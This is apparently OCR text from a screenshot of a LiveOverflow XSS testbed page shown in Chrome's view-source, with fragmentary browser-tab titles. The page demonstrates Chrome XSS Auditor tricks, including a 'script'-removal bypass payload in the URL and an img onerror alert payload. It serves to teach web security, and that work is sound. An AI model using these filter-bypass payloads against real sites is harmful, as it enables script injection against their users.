 view-source:liveoverflow.com/youtube/xss_testbed.php?e=<imscriptg src=x onescriptrror=alscriptert(1)> - Google Chrome
De 16:08
PHP GET and POST M
www.tutorialspoint.
view-source:www.tu
liveoverflow.com/yo
liveoverflow.com/yo
liveoverflow.com/yo
liveoverflow.com/yo
view-source:liveover
php PHP: htmlspecialcha
view-source:liveoverflow.com/youtube/xss_testbed.php?f=<script>var ASD=true;</script>
view-source:liveoverflow.com/youtube/xss_testbed.php?f=<script>var ASD=true;</script>
view-source:liveoverflow.com/youtube/xss_testbed.php?f=<script>var ASD=true;</script> - Google Search
38 <br>
39 <br>
40 <hr>
41 <h3>Chrome XSS Auditor Trick</h3>
42 <br>
43 <b>Trick 1</b> - remove all occurrences of "script":<br>
44 e: <img src=x onerror=alert(1)> <br>
45
46
47 <br>
48 <br>
49 <br>
50 <b>Trick 2</b> - try to trigger the alert:<br>
51 &lt;script&gt;var ASD=true;&lt;/script&gt;<br>
52 &lt;script&gt;<br>
53 &nbsp;&nbsp;&nbsp;&nbsp;if(typeof ASD === &quot;undefined&quot;) {<br>
54 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;alert(1);<br>
55 &nbsp;&nbsp;&nbsp;&nbsp;}<br>
56 &lt;/script&gt;<br>
57 <script>var ASD=true;</script>
58 <script>
59 if(typeof ASD === "undefined") {
60 alert("advanced javascript code redirection");
61 }
62 </script>
liveoverflow »